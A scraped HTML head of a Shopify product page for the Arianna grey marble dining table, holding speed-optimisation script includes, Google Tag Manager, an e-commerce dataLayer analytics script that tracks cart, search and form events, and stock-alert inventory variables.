

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs
body_size: 72415
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head><!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
																																	<script type='text/javascript' src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_225/ecmrx_225_1.js"></script>
																	
																																		<script type='text/javascript' src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_225/ecmrx_225_2.js"></script>
																	
																																		<script type='text/javascript' src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_225/ecmrx_225_3.js"></script>
																	
																																	<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
															
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P53NZL43');</script>
<!-- End Google Tag Manager -->


<script>  
  /**
  * Author: Md Hasanuzzamna
  * Email: info@leomeasure.com
  * Linkedin: https://linkedin.com/md-h
  * Version: 2.1.5
  * Last Update: 13 Apr 2024
  */
  
  (function() {
      class Ultimate_Shopify_DataLayer {
        constructor() {
          window.dataLayer = window.dataLayer || []; 
          
          // use a prefix of events name
          this.eventPrefix = '';

          //Keep the value false to get non-formatted product ID
          this.formattedItemId = true; 

          // data schema
          this.dataSchema = {
            ecommerce: {
                show: true
            },
            dynamicRemarketing: {
                show: false,
                business_vertical: 'retail'
            }
          }

          // add to wishlist selectors
          this.addToWishListSelectors = {
            'addWishListIcon': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }

          // quick view selectors
          this.quickViewSelector = {
            'quickViewElement': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }

          // mini cart button selector
          this.miniCartButton = [
            'a[href="/cart"]', 
          ];
          this.miniCartAppersOn = 'click';


          // begin checkout buttons/links selectors
          this.beginCheckoutButtons = [
            'input[name="checkout"]',
            'button[name="checkout"]',
            'a[href="/checkout"]',
            '.additional-checkout-buttons',
          ];

          // direct checkout button selector
          this.shopifyDirectCheckoutButton = [
            '.shopify-payment-button'
          ]

          //Keep the value true if Add to Cart redirects to the cart page
          this.isAddToCartRedirect = false;
          
          // keep the value false if cart items increment/decrement/remove refresh page 
          this.isAjaxCartIncrementDecrement = true;
          

          // Caution: Do not modify anything below this line, as it may result in it not functioning correctly.
          this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          this.countryCode = "GB";
          this.collectData();  
          this.storeURL = "https://www.esmefurnishings.co.uk";
          localStorage.setItem('shopCountryCode', this.countryCode);
        }

        updateCart() {
          fetch("/cart.js")
          .then((response) => response.json())
          .then((data) => {
            this.cart = data;
          });
        }

       debounce(delay) {         
          let timeoutId;
          return function(func) {
            const context = this;
            const args = arguments;
            
            clearTimeout(timeoutId);
            
            timeoutId = setTimeout(function() {
              func.apply(context, args);
            }, delay);
          };
        }

        collectData() { 
            this.customerData();
            this.ajaxRequestData();
            this.searchPageData();
            this.miniCartData();
            this.beginCheckoutData();
  
            
  
            
              this.productSinglePage();
            
  
            
            
            this.addToWishListData();
            this.quickViewData();
            this.formData();
            this.phoneClickData();
            this.emailClickData();
        }        

        //logged in customer data 
        customerData() {
            const currentUser = {};
            

            if (currentUser.email) {
              currentUser.hash_email = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }

            if (currentUser.phone) {
              currentUser.hash_phone = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }

            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
              customer: currentUser
            });
        }

        // add_to_cart, remove_from_cart, search
        ajaxRequestData() {
          const self = this;
          
          // handle non-ajax add to cart
          if(this.isAddToCartRedirect) {
            document.addEventListener('submit', function(event) {
              const addToCartForm = event.target.closest('form[action="/cart/add"]');
              if(addToCartForm) {
                event.preventDefault();
                
                const formData = new FormData(addToCartForm);
            
                fetch(window.Shopify.routes.root + 'cart/add.js', {
                  method: 'POST',
                  body: formData
                })
                .then(response => {
                    window.location.href = "/cart";
                })
                .catch((error) => {
                  console.error('Error:', error);
                });
              }
            });
          }
          
          // fetch
          let originalFetch = window.fetch;
          let debounce = this.debounce(800);
          
          window.fetch = function () {
            return originalFetch.apply(this, arguments).then((response) => {
              if (response.ok) {
                let cloneResponse = response.clone();
                let requestURL = arguments[0];
                
                if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {   
                  const queryString = requestURL.split('?')[1];
                  const urlParams = new URLSearchParams(queryString);
                  const search_term = urlParams.get("q");

                  debounce(function() {
                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                      .then(res => res.json())
                      .then(function(data) {
                            const products = data.resources.results.products;
                            if(products.length) {
                              const fetchRequests = products.map(product =>
                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                  .then(response => response.json())
                                  .catch(error => console.error('Error fetching:', error))
                              );

                              Promise.all(fetchRequests)
                                .then(products => {
                                    const items = products.map((product) => {
                                      return {
                                        product_id: product.id,
                                        product_title: product.title,
                                        variant_id: product.variants[0].id,
                                        variant_title: product.variants[0].title,
                                        vendor: product.vendor,
                                        total_discount: 0,
                                        final_price: product.price_min,
                                        product_type: product.type, 
                                        quantity: 1
                                      }
                                    });

                                    self.ecommerceDataLayer('search', {search_term, items});
                                })
                            }else {
                              self.ecommerceDataLayer('search', {search_term, items: []});
                            }
                      });
                  });
                }
                else if (requestURL.includes("/cart/add")) {
                  cloneResponse.text().then((text) => {
                    let data = JSON.parse(text);

                    if(data.items && Array.isArray(data.items)) {
                      data.items.forEach(function(item) {
                         self.ecommerceDataLayer('add_to_cart', {items: [item]});
                      })
                    } else {
                      self.ecommerceDataLayer('add_to_cart', {items: [data]});
                    }
                    self.updateCart();
                  });
                }else if(requestURL.includes("/cart/change") || requestURL.includes("/cart/update")) {
                  
                   cloneResponse.text().then((text) => {
                     
                    let newCart = JSON.parse(text);
                    let newCartItems = newCart.items;
                    let oldCartItems = self.cart.items;

                    for(let i = 0; i < oldCartItems.length; i++) {
                      let item = oldCartItems[i];
                      let newItem = newCartItems.find(newItems => newItems.id === item.id);


                      if(newItem) {

                        if(newItem.quantity > item.quantity) {
                          // cart item increment
                          let quantity = (newItem.quantity - item.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                          self.updateCart(); 

                        }else if(newItem.quantity < item.quantity) {
                          // cart item decrement
                          let quantity = (item.quantity - newItem.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                          self.updateCart(); 
                        }
                        

                      }else {
                        self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                        self.updateCart(); 
                      }
                    }
                     
                  });
                }
              }
              return response;
            });
          }
          // end fetch 


          //xhr
          var origXMLHttpRequest = XMLHttpRequest;
          XMLHttpRequest = function() {
            var requestURL;
    
            var xhr = new origXMLHttpRequest();
            var origOpen = xhr.open;
            var origSend = xhr.send;
            
            // Override the `open` function.
            xhr.open = function(method, url) {
                requestURL = url;
                return origOpen.apply(this, arguments);
            };
    
    
            xhr.send = function() {
    
                // Only proceed if the request URL matches what we're looking for.
                if (requestURL.includes("/cart/add") || requestURL.includes("/cart/change") || /.*\/search\/?.*\?.*q=.+/.test(requestURL)) {
        
                    xhr.addEventListener('load', function() {
                        if (xhr.readyState === 4) {
                            if (xhr.status >= 200 && xhr.status < 400) { 

                              if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {
                                const queryString = requestURL.split('?')[1];
                                const urlParams = new URLSearchParams(queryString);
                                const search_term = urlParams.get("q");

                                debounce(function() {
                                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                                      .then(res => res.json())
                                      .then(function(data) {
                                            const products = data.resources.results.products;
                                            if(products.length) {
                                              const fetchRequests = products.map(product =>
                                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                                  .then(response => response.json())
                                                  .catch(error => console.error('Error fetching:', error))
                                              );
                
                                              Promise.all(fetchRequests)
                                                .then(products => {
                                                    const items = products.map((product) => {
                                                      return {
                                                        product_id: product.id,
                                                        product_title: product.title,
                                                        variant_id: product.variants[0].id,
                                                        variant_title: product.variants[0].title,
                                                        vendor: product.vendor,
                                                        total_discount: 0,
                                                        final_price: product.price_min,
                                                        product_type: product.type, 
                                                        quantity: 1
                                                      }
                                                    });
                
                                                    self.ecommerceDataLayer('search', {search_term, items});
                                                })
                                            }else {
                                              self.ecommerceDataLayer('search', {search_term, items: []});
                                            }
                                      });
                                  });

                              }

                              else if(requestURL.includes("/cart/add")) {
                                  const data = JSON.parse(xhr.responseText);

                                  if(data.items && Array.isArray(data.items)) {
                                    data.items.forEach(function(item) {
                                        self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                      })
                                  } else {
                                    self.ecommerceDataLayer('add_to_cart', {items: [data]});
                                  }
                                  self.updateCart();
                                 
                               }else if(requestURL.includes("/cart/change")) {
                                 
                                  const newCart = JSON.parse(xhr.responseText);
                                  const newCartItems = newCart.items;
                                  let oldCartItems = self.cart.items;
              
                                  for(let i = 0; i < oldCartItems.length; i++) {
                                    let item = oldCartItems[i];
                                    let newItem = newCartItems.find(newItems => newItems.id === item.id);
              
              
                                    if(newItem) {
                                      if(newItem.quantity > item.quantity) {
                                        // cart item increment
                                        let quantity = (newItem.quantity - item.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                                        self.updateCart(); 
              
                                      }else if(newItem.quantity < item.quantity) {
                                        // cart item decrement
                                        let quantity = (item.quantity - newItem.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                                        self.updateCart(); 
                                      }
                                      
              
                                    }else {
                                      self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                                      self.updateCart(); 
                                    }
                                  }
                               }          
                            }
                        }
                    });
                }
    
                return origSend.apply(this, arguments);
            };
    
            return xhr;
          }; 
          //end xhr
        }

        // search event from search page
        searchPageData() {
          const self = this;
          let pageUrl = window.location.href;
          
          if(/.+\/search\?.*\&?q=.+/.test(pageUrl)) {   
            const queryString = pageUrl.split('?')[1];
            const urlParams = new URLSearchParams(queryString);
            const search_term = urlParams.get("q");
                
            fetch(`https://www.esmefurnishings.co.uk/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
            .then(res => res.json())
            .then(function(data) {
                  const products = data.resources.results.products;
                  if(products.length) {
                    const fetchRequests = products.map(product =>
                      fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                        .then(response => response.json())
                        .catch(error => console.error('Error fetching:', error))
                    );
                    Promise.all(fetchRequests)
                    .then(products => {
                        const items = products.map((product) => {
                            return {
                            product_id: product.id,
                            product_title: product.title,
                            variant_id: product.variants[0].id,
                            variant_title: product.variants[0].title,
                            vendor: product.vendor,
                            total_discount: 0,
                            final_price: product.price_min,
                            product_type: product.type, 
                            quantity: 1
                            }
                        });

                        self.ecommerceDataLayer('search', {search_term, items});
                    });
                  }else {
                    self.ecommerceDataLayer('search', {search_term, items: []});
                  }
            });
          }
        }

        // view_cart
        miniCartData() {
          if(this.miniCartButton.length) {
            let self = this;
            if(this.miniCartAppersOn === 'hover') {
              this.miniCartAppersOn = 'mouseenter';
            }
            this.miniCartButton.forEach((selector) => {
              let miniCartButtons = document.querySelectorAll(selector);
              miniCartButtons.forEach((miniCartButton) => {
                  miniCartButton.addEventListener(self.miniCartAppersOn, () => {
                    self.ecommerceDataLayer('view_cart', self.cart);
                  });
              })
            });
          }
        }

        // begin_checkout
        beginCheckoutData() {
          let self = this;
          document.addEventListener('pointerdown', (event) => {
            let targetElement = event.target.closest(self.beginCheckoutButtons.join(', '));
            if(targetElement) {
              self.ecommerceDataLayer('begin_checkout', self.cart);
            }
          });
        }

        // view_cart, add_to_cart, remove_from_cart
        viewCartPageData() {
          
          this.ecommerceDataLayer('view_cart', this.cart);

          //if cart quantity chagne reload page 
          if(!this.isAjaxCartIncrementDecrement) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              const target = event.target.closest('a[href*="/cart/change?"]');
              if(target) {
                const linkUrl = target.getAttribute('href');
                const queryString = linkUrl.split("?")[1];
                const urlParams = new URLSearchParams(queryString);
                const newQuantity = urlParams.get("quantity");
                const line = urlParams.get("line");
                const cart_id = urlParams.get("id");
        
                
                if(newQuantity && (line || cart_id)) {
                  let item = line ? {...self.cart.items[line - 1]} : self.cart.items.find(item => item.key === cart_id);
        
                  let event = 'add_to_cart';
                  if(newQuantity < item.quantity) {
                    event = 'remove_from_cart';
                  }
        
                  let quantity = Math.abs(newQuantity - item.quantity);
                  item['quantity'] = quantity;
        
                  self.ecommerceDataLayer(event, {items: [item]});
                }
              }
            });
          }
        }

        productSinglePage() {
        
          const item = {
              product_id: 7045270241416,
              variant_id: 40692265025672,
              product_title: "Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs",
              line_level_total_discount: 0,
              vendor: "EF Designs",
              sku: null,
              product_type: "Table \u0026 Chair Sets",
              item_list_id: 273718476936,
              item_list_name: "Arianna",
              
                variant_title: "Table Only",
              
              final_price: 71000,
              quantity: 1
          };
          
          const variants = [{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
          this.ecommerceDataLayer('view_item', {items: [item]});

          if(this.shopifyDirectCheckoutButton.length) {
              let self = this;
              document.addEventListener('pointerdown', (event) => {  
                let target = event.target;
                let checkoutButton = event.target.closest(this.shopifyDirectCheckoutButton.join(', '));

                if(checkoutButton && (variants || self.quickViewVariants)) {

                    let checkoutForm = checkoutButton.closest('form[action*="/cart/add"]');
                    if(checkoutForm) {

                        let variant_id = null;
                        let varientInput = checkoutForm.querySelector('input[name="id"]');
                        let varientIdFromURL = new URLSearchParams(window.location.search).get('variant');
                        let firstVarientId = item.variant_id;

                        if(varientInput) {
                          variant_id = parseInt(varientInput.value);
                        }else if(varientIdFromURL) {
                          variant_id = varientIdFromURL;
                        }else if(firstVarientId) {
                          variant_id = firstVarientId;
                        }

                        if(variant_id) {
                            variant_id = parseInt(variant_id);

                            let quantity = 1;
                            let quantitySelector = checkoutForm.getAttribute('id');
                            if(quantitySelector) {
                              let quentityInput = document.querySelector('input[name="quantity"][form="'+quantitySelector+'"]');
                              if(quentityInput) {
                                  quantity = +quentityInput.value;
                              }
                            }
                          
                            if(variant_id) {
                                let variant = variants.find(item => item.id === +variant_id);
                                if(variant && item) {
                                    variant_id
                                    item['variant_id'] = variant_id;
                                    item['variant_title'] = variant.title;
                                    item['final_price'] = variant.price;
                                    item['quantity'] = quantity;
                                    
                                    self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                    self.ecommerceDataLayer('begin_checkout', {items: [item]});
                                }else if(self.quickViewedItem) {                                  
                                  let variant = self.quickViewVariants.find(item => item.id === +variant_id);
                                  if(variant) {
                                    self.quickViewedItem['variant_id'] = variant_id;
                                    self.quickViewedItem['variant_title'] = variant.title;
                                    self.quickViewedItem['final_price'] = parseFloat(variant.price) * 100;
                                    self.quickViewedItem['quantity'] = quantity;
                                    
                                    self.ecommerceDataLayer('add_to_cart', {items: [self.quickViewedItem]});
                                    self.ecommerceDataLayer('begin_checkout', {items: [self.quickViewedItem]});
                                    
                                  }
                                }
                            }
                        }
                    }

                }
              }); 
          }
          
          
        }

        collectionsPageData() {
          var ecommerce = {
            'items': [
              
              ]
          };

          ecommerce['item_list_id'] = null
          ecommerce['item_list_name'] = null

          this.ecommerceDataLayer('view_item_list', ecommerce);
        }
        
        
        // add to wishlist
        addToWishListData() {
          if(this.addToWishListSelectors && this.addToWishListSelectors.addWishListIcon) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              
              if(target.closest(self.addToWishListSelectors.addWishListIcon)) {
                let pageULR = window.location.href.replace(/\?.+/, '');
                let requestURL = undefined;
          
                if(/\/products\/[^/]+$/.test(pageULR)) {
                  requestURL = pageULR;
                } else if(self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
                  let itemElement = target.closest(self.addToWishListSelectors.gridItemSelector);
                  if(itemElement) {
                    let linkElement = itemElement.querySelector(self.addToWishListSelectors.productLinkSelector); 
                    if(linkElement) {
                      let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                      if(link && /\/products\/[^/]+$/.test(link)) {
                        requestURL = link;
                      }
                    }
                  }
                }

                if(requestURL) {
                  fetch(requestURL + '.json')
                    .then(res => res.json())
                    .then(result => {
                      let data = result.product;                    
                      if(data) {
                        let dataLayerData = {
                          product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                          quantity: 1,
                          final_price: parseFloat(data.variants[0].price) * 100,
                          total_discount: 0,
                          product_type: data.product_type,
                          vendor: data.vendor,
                          variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                          sku: data.variants[0].sku,
                        }

                        self.ecommerceDataLayer('add_to_wishlist', {items: [dataLayerData]});
                      }
                    });
                }
              }
            });
          }
        }

        quickViewData() {
          if(this.quickViewSelector.quickViewElement && this.quickViewSelector.gridItemSelector && this.quickViewSelector.productLinkSelector) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              if(target.closest(self.quickViewSelector.quickViewElement)) {
                let requestURL = undefined;
                let itemElement = target.closest(this.quickViewSelector.gridItemSelector );
                
                if(itemElement) {
                  let linkElement = itemElement.querySelector(self.quickViewSelector.productLinkSelector); 
                  if(linkElement) {
                    let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                    if(link && /\/products\/[^/]+$/.test(link)) {
                      requestURL = link;
                    }
                  }
                }   
                
                if(requestURL) {
                    fetch(requestURL + '.json')
                      .then(res => res.json())
                      .then(result => {
                        let data = result.product;                    
                        if(data) {
                          let dataLayerData = {
                            product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                            quantity: 1,
                            final_price: parseFloat(data.variants[0].price) * 100,
                            total_discount: 0,
                            product_type: data.product_type,
                            vendor: data.vendor,
                            variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                            sku: data.variants[0].sku,
                          }
  
                          self.ecommerceDataLayer('view_item', {items: [dataLayerData]});
                          self.quickViewVariants = data.variants;
                          self.quickViewedItem = dataLayerData;
                        }
                      });
                  }
              }
            });

            
          }
        }

        // all ecommerce events
        ecommerceDataLayer(event, data) {
          const self = this;
          dataLayer.push({ 'ecommerce': null });
          const dataLayerData = {
            "event": this.eventPrefix + event,
            'ecommerce': {
               'currency': this.cart.currency,
               'items': data.items.map((item, index) => {
                 const dataLayerItem = {
                    'index': index,
                    'item_id': this.formattedItemId  ? `shopify_${this.countryCode}_${item.product_id}_${item.variant_id}` : item.product_id.toString(),
                    'product_id': item.product_id.toString(),
                    'variant_id': item.variant_id.toString(),
                    'item_name': item.product_title,
                    'quantity': item.quantity,
                    'price': +((item.final_price / 100).toFixed(2)),
                    'discount': item.total_discount ? +((item.total_discount / 100).toFixed(2)) : 0 
                }

                if(item.product_type) {
                  dataLayerItem['item_category'] = item.product_type;
                }
                
                if(item.vendor) {
                  dataLayerItem['item_brand'] = item.vendor;
                }
               
                if(item.variant_title && item.variant_title !== 'Default Title') {
                  dataLayerItem['item_variant'] = item.variant_title;
                }
              
                if(item.sku) {
                  dataLayerItem['sku'] = item.sku;
                }

                if(item.item_list_name) {
                  dataLayerItem['item_list_name'] = item.item_list_name;
                }

                if(item.item_list_id) {
                  dataLayerItem['item_list_id'] = item.item_list_id.toString()
                }

                return dataLayerItem;
              })
            }
          }

          if(data.total_price !== undefined) {
            dataLayerData['ecommerce']['value'] =  +((data.total_price / 100).toFixed(2));
          } else {
            dataLayerData['ecommerce']['value'] = +(dataLayerData['ecommerce']['items'].reduce((total, item) => total + (item.price * item.quantity), 0)).toFixed(2);
          }
          
          if(data.item_list_id) {
            dataLayerData['ecommerce']['item_list_id'] = data.item_list_id;
          }
          
          if(data.item_list_name) {
            dataLayerData['ecommerce']['item_list_name'] = data.item_list_name;
          }

          if(data.search_term) {
            dataLayerData['search_term'] = data.search_term;
          }

          if(self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
            dataLayer.push({ 'dynamicRemarketing': null });
            dataLayerData['dynamicRemarketing'] = {
                value: dataLayerData.ecommerce.value,
                items: dataLayerData.ecommerce.items.map(item => ({id: item.item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical}))
            }
          }

          if(!self.dataSchema.ecommerce ||  !self.dataSchema.ecommerce.show) {
            delete dataLayerData['ecommerce'];
          }

          dataLayer.push(dataLayerData);
        }

        
        // contact form submit & newsletters signup
        formData() {
          const self = this;
          document.addEventListener('submit', function(event) {

            let targetForm = event.target.closest('form[action^="/contact"]');


            if(targetForm) {
              const formData = {
                form_location: window.location.href,
                form_id: targetForm.getAttribute('id'),
                form_classes: targetForm.getAttribute('class')
              };
                            
              let formType = targetForm.querySelector('input[name="form_type"]');
              let inputs = targetForm.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");
              
              inputs.forEach(function(input) {
                var inputName = input.name;
                var inputValue = input.value;
                
                if (inputName && inputValue) {
                  var matches = inputName.match(/\[(.*?)\]/);
                  if (matches && matches.length > 1) {
                     var fieldName = matches[1];
                     formData[fieldName] = input.value;
                  }
                }
              });
              
              if(formType && formType.value === 'customer') {
                dataLayer.push({ event: self.eventPrefix + 'newsletter_signup', ...formData});
              } else if(formType && formType.value === 'contact') {
                dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', ...formData});
              }
            }
          });

        }

        // phone_number_click event
        phoneClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="tel:"]');
            if(target) {
              let phone_number = target.getAttribute('href').replace('tel:', '');
              dataLayer.push({
                event: self.eventPrefix + 'phone_number_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                phone_number
              })
            }
          });
        }
  
        // email_click event
        emailClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="mailto:"]');
            if(target) {
              let email_address = target.getAttribute('href').replace('mailto:', '');
              dataLayer.push({
                event: self.eventPrefix + 'email_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                email_address
              })
            }
          });
        }
      } 
      // end Ultimate_Shopify_DataLayer

      document.addEventListener('DOMContentLoaded', function() {
        try{
          new Ultimate_Shopify_DataLayer();
        }catch(error) {
          console.log(error);
        }
      });
    
  })();
</script>


  
<!-- Stock Alerts is generated by Ordersify -->
<style type="text/css"></style><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = "product";
  window.ORDERSIFY_BIS.language = "en";
  window.ORDERSIFY_BIS.primary_language = "en";
  
  
  window.ORDERSIFY_BIS.product_collections = [];
  window.ORDERSIFY_BIS.variant_inventory = [];
  window.ORDERSIFY_BIS.collection_product_inventories = [];
  window.ORDERSIFY_BIS.collection_product_collections = [];
  
    window.ORDERSIFY_BIS.variant_inventory[40692265025672] = { inventory_management: "shopify", inventory_policy: "continue", inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[40692265058440] = { inventory_management: "shopify", inventory_policy: "continue", inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[40692265123976] = { inventory_management: "shopify", inventory_policy: "continue", inventory_quantity: 0};
  
  window.ORDERSIFY_BIS.collection_products = null;
  
  
    window.ORDERSIFY_BIS.product_collections.push({id: "273718476936"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "273776312456"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "665085280636"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "273776181384"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "273257627784"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "275460587656"});
  
  window.ORDERSIFY_BIS.shop = "esmefurnishings.myshopify.com";
  window.ORDERSIFY_BIS.variant_inventory = [];
  
    window.ORDERSIFY_BIS.variant_inventory[40692265025672] = {inventory_management: "shopify",inventory_policy: "continue",inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[40692265058440] = {inventory_management: "shopify",inventory_policy: "continue",inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[40692265123976] = {inventory_management: "shopify",inventory_policy: "continue",inventory_quantity: 0};
  
  
